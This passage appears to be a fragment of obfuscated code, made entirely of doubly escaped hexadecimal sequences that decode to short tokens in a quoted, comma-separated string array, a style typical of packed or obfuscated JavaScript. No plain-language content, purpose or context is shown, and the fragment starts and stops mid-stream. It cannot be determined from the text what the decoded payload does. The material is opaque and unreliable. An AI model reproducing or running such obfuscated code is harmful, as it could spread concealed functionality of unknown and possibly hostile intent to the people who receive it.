5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5